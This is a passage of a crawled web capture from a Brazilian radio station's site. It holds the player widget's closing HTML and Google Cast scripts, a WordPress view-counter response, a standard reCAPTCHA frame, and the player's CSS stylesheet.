9.54349 5.58332 8.80807 5.09772Z" fill="#0079FF"/></svg>
                                        <div class="rf-player-volume-container rf-player-volume rf-player-volume-area" id="rf-player-volume-area">
                        <div id="rf-player-volume-meter" class="rf-player-volume rf-player-volume-meter"></div>
                    </div>
                </div>
            </div>

                            <div class="rf-player-cast">
                    <div class="rf-cast-button">
                        <google-cast-launcher></google-cast-launcher>
                    </div>
                </div>
            
            <div class="rf-socials-container">
                                                        <div class="rf-contact-option network-list">
                        <div class="network-list-container">
                            <div class="network-list-holder">
                                <div class="rf-player-socials network-list-content">
                                                                                                                    <a class="rf-social-icon network-list-item net-type-twitter" title="X / Twitter" href="https://twitter.com/jovempanuva" target="_blank">
                                                                                            <i class="fa-brands fa-x-twitter"></i>
                                                                                    </a>
                                                                                                                    <a class="rf-social-icon network-list-item net-type-instagram" title="Instagram" href="https://instagram.com/jpuvaoficial" target="_blank">
                                                                                            <i class="fa-brands fa-instagram"></i>
                                                                                    </a>
                                                                                                                    <a class="rf-social-icon network-list-item net-type-fb" title="Facebook" href="https://www.facebook.com/jovempanuva" target="_blank">
                                                                                            <i class="fa-brands fa-facebook-f"></i>
                                                                                    </a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                
                
                            </div>

            <div class="rf-contact-options-menu">
                <button id="contact-options-menu" class="rf-contact-options-menu-button">
                    <svg class="rf-contact-options-open" width="4" height="16" viewBox="0 0 4 16" fill="none" xmlns="http://www.w3.org/2000/svg"> <circle cx="2" cy="14" r="2" fill="currentColor"/> <circle cx="2" cy="8" r="2" fill="currentColor"/> <circle cx="2" cy="2" r="2" fill="currentColor"/> </svg>
                    <svg class="rf-contact-options-close" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M15 5L5 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> <path d="M5 5L15 15" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/> </svg>
                </button>
            </div>
        </div>
    </div>
</div>

    <script type="text/javascript">
        var CAST_RECEIVER_APP_ID = 'A689168D';
        var CAST_MEDIA_INFO_URL = 'https://public-player-cast.webradiosite.com/app/cast/info/157820?hash=4670c5620890b0edd3439cac77a0f71748c1a02d&source=12093&cover=1';

        
        window['__onGCastApiAvailable'] = function (isAvailable) {
            isAvailable && !function(b,e,v,t,s){t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.append(t,s)}(
            document,'script',asset('js/app/cast/sender.js'));
        };
    </script>
    <script type="text/javascript" src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"></script>

<style type="text/css">
            :root {
            --player-content-space-top: var(--player-content-space, 0px);
            --player-content-space-bottom: 0px;
        }
        body.website-content {
            padding-top: var(--player-padding-top);
        }

        body.website-content .theme-container.container-position-header .module.module-menu:first-child .module-body {
            top: var(--player-content-space);
        }
    </style>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jovempanuva.com.br/wp-admin/admin-ajax.php?postviews_id=6956&action=tie_postviews&_=1766589283137
body_size: -317
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 36</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wqFzOVGuDuBTS_W-xCr1_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766589288590');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://public-rf-assets.minhawebradio.net/players/player-fixed.css?_t=75efb2f640
body_size: 2122
content:
@import url(https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap);

:root {
    --marquee-gap: 60px;
    --marquee-gradient: var(--player-background);

    --player-icon-height: 30px;
    --player-icon-width: 30px;

    --player-cover-width: 56px;
    --player-cover-height: 56px;

    --player-content-space: var(--player-height);
}

.rf-player .rf-player-wrapper .rf-socials-container {
    min-width: 0;
}

.rf-player .rf-width-control,
.rf-player .rf-player-wrapper .rf-socials-container .apps-store-content {
    max-width: 100%;
}

.rf-player .rf-player-wrapper .rf-playing-now marquee,
.rf-player .rf-player-wrapper .rf-playing-now .marquee {
    display: block;
    position: relative;
}

.rf-player.player-version-4 .rf-player-wrapper .rf-playing-now {
    position: relative;
}

.rf-player .rf-player-container .rf-player-volume-meter::after {
    width: 16px;
    height: 16px;
    border-radius: 100%;
    content: '';
    display: block;
    position: absolute;
    background: var(--player-volume-slider-color);
    top: 50%;
    right: -8px;
    transform: translateY(-50%);
    border: 1px solid var(--player-volume-slider-color);
}

.rf-player .rf-player-wrapper .rf-playing-now .marquee {
    overflow: hidden;
    width: 100%;
    display: flex;
    align-items: center;
    gap: var(--marquee-gap);
    font-weight: 500;
}

.rf-player.player-version-4:not(.player-online) .rf-player-wrapper .rf-player-container .rf-player-container-block,
.rf-player.player-version-4:not(.player-online) .rf-player-wrapper .rf-player-container .rf-player-volume-wrapper {
    display: none;
}

.rf-player .rf-player-wrapper .rf-playing-now marquee::before,
.rf-player .rf-player-wrapper .rf-playing-now .marquee::before {
    content: '';
    width: 10%;
    height: 100%;
    display: block;
    background: linear-gradient(90deg,var(--marquee-gradient) 20.31%,hsla(0,0%,100%,0));
    left: 0;
    top: 0;
    position: absolute;
    z-index: 1;
}

.rf-player .rf-player-wrapper .rf-playing-now .marquee-content {
    display: inline-block;
    animation: marquee 10s linear infinite;
    white-space: nowrap;
    max-width: unset;
    min-width: 100%;
    flex-shrink: 0;
}
.rf-player.player-version-4 .rf-player-wrapper .rf-playing-now .marquee-content {
    animation: marquee 7s linear infinite;
}

.rf-player .rf-player-wrapper .rf-playing-now marquee::after,
.rf-player .rf-player-wrapper .rf-playing-now .marquee::after {
    content: '';
    width: 10%;
    height: 100%;
    display: block;
    background: linear-gradient(270deg,var(--marquee-gradient) 20.31%,hsla(0,0%,100%,0));
    right: 0;
    top: 0;
    position: absolute;
}

@keyframes marquee {
    0% {
        transform: translateX(0);
    }
    100% {
        transform: translateX(calc(-100% - var(--marquee-gap)));
    }
}

.rf-player .rf-player-wrapper .rf-contact-options-menu-button,
.rf-player .rf-player-socials .rf-social-icon,
.rf-player .rf-player-container .rf-player-play-pause,
.rf-player .app-list .app-store-link,
.rf-contact-option + .rf-contact-option,
.rf-whatsapp-link {
    display: flex;
    align-items: center;
    justify-content: center;
}

.rf-player:not(.player-with-apps) .rf-player-wrapper .mobile-apps-store,
.rf-player:not(.player-online) .rf-player-wrapper .rf-player-container .rf-player-controls {
    display: none;
}

.rf-player {
    font-family: "Inter", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 16px;
    letter-spacing: initial;
    padding: 0 10px;
}

.rf-player.player-version-3,
.rf-player.player-version-4 {
    position: fixed;
    width: 100%;
    display: flex;
    justify-content: center;
    z-index: 1000;
    left: 0;
}

.rf-player.player-position-top {
    top: 0;
}

.rf-player.player-position-bottom {
    bottom: 0;
}

.rf-player.player-version-3 .rf-player-wrapper {
    display: flex;
    height: 100%;
    align-items: center;
    justify-content: space-between;
}

.rf-player.player-version-4 .rf-player-wrapper {
    display: flex;
    height: 100%;
    align-items: center;
}

.rf-player.player-version-4 .rf-player-background {
    height: 100%;
    display: block;
    float: left;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    width: var(--player-cover-width);
    height: var(--player-cover-height);
    border-radius: 4px;
}

.rf-player.options-menu-open .rf-player-wrapper {
    justify-content: unset;
}

.rf-player .rf-player-cast {
    align-items: center;
    cursor: pointer;
    display: flex;
    margin-left: 20px;
}

.rf-player.player-online.player-castable .rf-player-cast:hover {
    opacity: 0.9;
}

.rf-player .rf-player-cast {
    display: none;
}

.rf-player.player-online.player-castable .rf-player-cast {
    display: flex;
}

.offline-container {
    padding: 6px 12px;
    background: #cc5542;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    line-height: 1;
    border-radius: 999px;
    text-transform: uppercase;
}

.rf-player .rf-player-socials .rf-social-icon {
    border-radius: 100%;
    text-decoration: none;
}

.rf-player .rf-playing-now {
    display: flex;
    align-items: center;
    font-size: 13px;
    gap: 8px;
    font-weight: 500;
    margin-left: auto;
    margin-right: auto;
    padding: 0 24px;
    overflow: hidden;
    flex: 1;
}

.rf-player.player-version-4 .rf-playing-now {
    padding: 0;
    flex-direction: column;
    align-items: flex-start;
    max-width: 190px;
}

.rf-player.player-version-4 .rf-playing-now .rf-playing-info-item {
    flex-direction: column;
    align-items: flex-start;
}

.rf-player.player-version-4 .rf-playing-now .rf-playing-info-item.item-sequence-1,
.rf-player.player-version-4 .rf-playing-now .rf-playing-info-item.item-sequence-2 {
    position: absolute;
}

.rf-player .rf-player-container .rf-player-play-pause-container {
    display: flex;
    justify-content: center;
}

.rf-player .rf-playing-info-item {
    display: flex;
    align-items: center;
}

.rf-player .rf-player-socials {
    display: flex;
    align-items: center;
    gap: 8px;
}

.rf-player .rf-player-container {
    display: flex;
}

.rf-player.player-version-4 .rf-player-container {
    align-items: center;
    height: 100%;
}

.rf-player .rf-player-container .rf-player-play-pause,
.rf-player .app-list .app-store-link {
    cursor: pointer;
}

.rf-player .app-list .app-store-link {
    text-decoration: none;
}

.rf-player.player-online .offline-container,
.rf-player.player-online .player-offline {
    display: none;
}

.rf-player .rf-player-container .rf-player-play-pause-container .rf-player-play:not(.active),
.rf-player .rf-player-container .rf-player-play-pause-container .rf-player-pause:not(.active) {
    display: none;
}

.rf-player .rf-player-container .rf-player-controls {
    display: flex;
    align-items: center;
    gap: 20px;
}

.rf-player .app-list {
    display: flex;
    align-items: center;
    gap: 8px;
}

.rf-player:not(.player-with-socials-whatsapp) .rf-player-wrapper .rf-whatsapp,
.rf-player:not(.player-with-socials-list) .network-list {
    display: none;
}

.rf-player:not(.player-with-socials-list) .rf-socials-container .rf-contact-option.mobile-apps-store,
.rf-player:not(.player-with-apps) .rf-socials-container .rf-contact-option.rf-whatsapp {
    border: none;
}

.rf-player.player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp {
    display: flex;
}

.rf-whatsapp-link {
    background: #2db442;
    font-weight: 500;
    padding: 6px 12px;
    border-radius: 6px;
    font-size: inherit;
    color: #fff;
    font-size: 12px;
    gap: 6px;
    text-decoration: none;
}

.rf-whatsapp-link:hover {
    color: #fff;
}

.rf-player:not(.player-with-apps):not(.player-with-socials-whatsapp):not(.player-with-socials-list) .rf-player-wrapper .rf-contact-options-menu {
    display: none;
}

.rf-player:not(.player-castable) .rf-player-wrapper .rf-contact-options-menu {
    margin-left: unset;
}

.rf-player.player-castable .rf-player-wrapper .rf-contact-options-menu {
    margin-left: 8px;
}

.rf-player .rf-player-wrapper .rf-contact-options-menu-button {
    width: 30px;
    height: 30px;
    border-radius: 8px;
    border: 0;
    color: var(--player-icon-color);
    flex-shrink: 0;
}

.rf-player .rf-player-wrapper .rf-contact-options-menu-button:hover {
    opacity: 0.9;
}

.rf-player .rf-player-wrapper .rf-socials-container {
    display: flex;
    align-items: center;
    height: 100%;
}

.rf-player.player-version-4 .rf-player-wrapper .rf-socials-container {
    margin-left: auto;
}

.rf-player:not(.options-menu-open) .rf-player-wrapper .rf-contact-options-menu {
    order: 1;
}

.rf-player.player-version-4 .rf-player-volume-wrapper {
    display: flex;
    align-items: center;
}
.rf-player.player-version-3 .rf-player-volume-area,
.rf-player.player-version-4 .rf-player-volume-area,
.rf-player.player-version-3 .rf-player-volume-indicator,
.rf-player.player-version-4 .rf-player-volume-indicator {
    cursor: pointer;
    user-select: none;
    touch-action: none;
}

.rf-player.player-version-4 .rf-playing-item-label {
    font-size: 12px;
}

.rf-contact-option + .rf-contact-option {
    padding-left: 12px;
    border-left: 1px solid;
    height: 100%;
    margin-left: 12px;
}

@media screen and (max-width: 720px) {
    .rf-player.player-version-3 .rf-player-wrapper .rf-player-container .rf-player-container-block .rf-player-controls .rf-player-volume,
    .rf-player.player-version-3:not(.options-menu-open) .rf-player-wrapper .rf-contact-option,
    .rf-player.player-version-3.options-menu-open .rf-player-wrapper .rf-contact-options-menu-button .rf-contact-options-open,
    .rf-player.player-version-3:not(.options-menu-open) .rf-player-wrapper .rf-contact-options-menu-button .rf-contact-options-close,
    .options-menu-open.rf-player.player-version-3 .rf-player-wrapper .rf-playing-now,
    .rf-player.player-version-3.player-online.player-castable.options-menu-open .rf-player-cast {
        display: none;
    }

    .rf-player.player-version-3:not(.player-with-socials-list):not(.player-with-apps).player-with-socials-whatsapp .rf-player-wrapper .rf-contact-options-menu {
        display: none;
    }

    .rf-player.player-version-3:not(.player-with-socials-list):not(.player-with-apps).player-with-socials-whatsapp .rf-player-wrapper .rf-socials-container {
        order: 1;
        padding: 0;
        margin-left: 8px;
    }

    .rf-player.player-version-3 .rf-contact-option + .rf-contact-option {
        border: none;
        margin: 0;
        padding: 0;
    }

    .rf-player.player-version-3.player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp-link p {
        display: none;
    }

    .rf-player.player-version-3.player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp-link {
        padding: 0;
        width: var(--player-icon-width);
        height: var(--player-icon-height);
        border-radius: 8px;
    }

    .rf-player.player-version-3 .rf-player-cast {
        order: 1;
        margin-left: unset;
    }

    .rf-player.player-version-3.player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp {
        order: -1;
    }

    .rf-player.player-version-3:not(.player-with-socials-list):not(.player-with-apps).player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp {
        display: flex;
    }

    .rf-player.player-version-3.options-menu-open .rf-player-wrapper .rf-contact-options-menu {
        margin-left: 16px;
    }

    .rf-player.player-version-3.player-castable.player-online .rf-playing-now {
        padding-right: 60px;
    }

    .rf-player.player-version-3 .rf-player-wrapper .rf-socials-container .mobile-apps-store {
        flex-shrink: 0;
        max-width: unset;
    }

    .rf-player.player-version-3 .rf-player-wrapper .rf-socials-container {
        gap: 8px;
        overflow: auto;
        padding-left: 1px;
        margin-left: 16px;
        direction: rtl;
    }

    .rf-player.player-version-3.options-menu-open .rf-player-wrapper .rf-socials-container {
        flex: 1;
    }
}

@media screen and (min-width: 720.97px) {
    .rf-player.player-version-3 .rf-player-wrapper .rf-contact-options-menu,
    .rf-player.player-version-3 .rf-player-wrapper .mobile-apps-store .app-store-label {
        display: none;
    }
}

@media screen and (max-width: 768px) {
    :root {
        --player-cover-width: 54px;
        --player-cover-height: 54px;
    }

    .rf-player.player-version-4:not(.player-with-socials-list):not(.player-with-apps).player-with-socials-whatsapp .rf-player-wrapper .rf-contact-options-menu {
        display: none;
    }

    .rf-player.player-version-4:not(.player-with-socials-list):not(.player-with-apps).player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp {
        display: flex;
    }

    .rf-player.player-version-4:not(.player-with-socials-list):not(.player-with-apps).player-with-socials-whatsapp .rf-player-wrapper .rf-socials-container {
        order: 1;
        padding: 0;
        margin-left: 8px;
    }

    .rf-player.player-version-4 .rf-contact-option + .rf-contact-option {
        border: none;
        margin: 0;
        padding: 0;
    }

    .rf-player.player-version-4 .rf-player-wrapper .rf-socials-container {
        gap: 8px;
        overflow: auto;
        padding-left: 1px;
        direction: rtl;
        margin-left: 16px;
    }

    .rf-player.player-version-4.options-menu-open .rf-player-wrapper .rf-socials-container {
        flex: 1;
    }

    .rf-player.player-version-4.player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp {
        order: -1;
    }

    .rf-player.player-version-4.player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp-link {
        padding: 0;
        width: var(--player-icon-width);
        height: var(--player-icon-height);
        border-radius: 8px;
    }

    .rf-player.player-version-4.player-with-socials-whatsapp .rf-player-wrapper .rf-whatsapp-link p {
        display: none;
    }

    .rf-player.player-version-4 .rf-player-wrapper .rf-socials-container .mobile-apps-store {
        flex-shrink: 0;
        max-width: unset;
    }

    .rf-player.player-version-4 .rf-player-wrapper .rf-player-container .rf-player-volume-wrapper,
    .rf-player.player-version-4:not(.options-menu-open) .rf-player-wrapper .rf-contact-option,
    .rf-player.player-version-4.options-menu-open .rf-player-wrapper .rf-contact-options-menu-button .rf-contact-options-open,
    .rf-player.player-version-4:not(.options-menu-open) .rf-player-wrapper .rf-contact-options-menu-button .rf-contact-options-close,
    .options-menu-open.rf-player.player-version-4 .rf-player-wrapper .rf-playing-now,
    .rf-player.player-version-4.player-online.player-castable.options-menu-open .rf-player-cast {
        display: none;
    }

    .rf-player.player-version-4 .rf-player-cast {
        order: 1;
        margin-left: unset;
    }

    .rf-player.player-version-4.options-menu-open .rf-player-wrapper .rf-contact-options-menu {
        margin-left: 16px;
    }
}

@media screen and (min-width: 768.97px) {
    .rf-player.player-version-4 .rf-player-wrapper .rf-contact-options-menu,
    .rf-player.player-version-4 .rf-player-wrapper .mobile-apps-store .app-store-label {
        display: none;
    }

    .rf-player.player-version-4 .rf-contact-option + .rf-contact-option {
        padding-left: 12px;
        border-left: 1px solid;
        height: 100%;
        margin-left: 12px;
    }
}
